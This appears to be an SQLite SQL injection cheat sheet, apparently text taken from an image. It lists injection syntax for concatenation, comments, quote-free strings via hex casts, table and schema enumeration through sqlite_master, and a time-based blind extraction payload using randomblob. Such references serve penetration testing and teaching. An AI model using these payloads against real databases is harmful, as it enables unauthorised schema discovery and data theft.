 SQLite SQL Injection Cheat Sheet
If you need You use
Concatenation ||
Comments --
Conditionals CASE WHEN key='value1' THEN 'something' WHEN key='value2' THEN 'somethingelse'
Substring substr(string,start,stop)
Length length(string)
Quotes
without literal
quotes
cast(X'27' as text) --use X'22' for double quotes
Table name
enumeration
SELECT name FROM sqlite_master WHERE type='table'
Table schema
enumeration
SELECT sql FROM sqlite_master WHERE type='table'
Time-based
data
extraction
cond='true' AND 1=randomblob(100000000) --causes time delay if cond='true'